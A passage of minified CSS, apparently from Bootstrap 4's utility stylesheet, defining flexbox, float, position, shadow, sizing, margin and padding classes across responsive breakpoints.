auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!importa